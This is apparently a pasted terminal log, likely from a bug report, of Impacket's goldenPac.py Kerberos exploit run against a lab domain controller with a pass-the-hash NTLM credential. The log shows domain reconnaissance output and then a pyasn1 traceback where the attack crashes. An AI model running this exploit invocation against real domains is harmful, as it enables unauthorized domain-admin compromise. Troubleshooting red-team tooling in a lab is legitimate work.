 → examples git:(master) ✗ python3 goldenPac.py redteam.com/dai5@DC2.redteam.com -hashe
s aad3b435b51404eeaad3b435b51404ee:65c935f505daa037dc94d57d55e7267d  -debug
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] User SID: S-1-5-21-866784659-4049716574-3063611777-1104
[+] Calling NRPC DsrGetDcNameEx()
[+] DNS Forest name is redteam.com
[+] Calling LSAT hLsarQueryInformationPolicy2()
[*] Forest SID: S-1-5-21-866784659-4049716574-3063611777
[+] Calling DRSDomainControllerInfo()
[+] Found domain controller DC2.redteam.com
[*] Attacking domain controller DC2.redteam.com
[+] Trying to connect to KDC at DC2.redteam.com
[+] Trying to connect to KDC at DC2.redteam.com
Traceback (most recent call last):
  File "goldenPac.py", line 1140, in <module>
    dumper.exploit()
  File "goldenPac.py", line 956, in exploit
    if asRep['padata']:
  File "/usr/local/lib/python3.7/site-packages/pyasn1/type/base.py", line 572, in __boo
l__
    return bool(self.components)
  File "/usr/local/lib/python3.7/site-packages/pyasn1/type/univ.py", line 1960, in comp
onents
    for idx in sorted(self._componentValues)]
  File "/usr/local/lib/python3.7/site-packages/pyasn1/type/base.py", line 214, in plug
    raise error.PyAsn1Error('Attempted "%s" operation on ASN.1 schema object' % name)
pyasn1.error.PyAsn1Error: Attempted "__iter__" operation on ASN.1 schema object
[-] Attempted "__iter__" operation on ASN.1 schema object